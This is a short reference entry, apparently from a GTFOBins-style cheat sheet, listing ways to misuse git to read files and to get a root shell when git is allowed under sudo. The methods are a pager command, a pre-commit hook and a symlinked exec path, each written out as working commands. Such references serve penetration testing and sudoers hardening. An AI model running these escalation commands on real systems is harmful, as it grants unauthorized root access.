 The read file content is displayed in diff style output format.
LFILE=file_to_read
git diff /dev/null $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the default
pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-commit
action is used. Any other hook will work, just make sure to be able perform the proper action to trigger it. An
existing repository can also be used and moving into the directory works too, i.e., instead of using the -C
option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x
(e) TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x
Limited SUID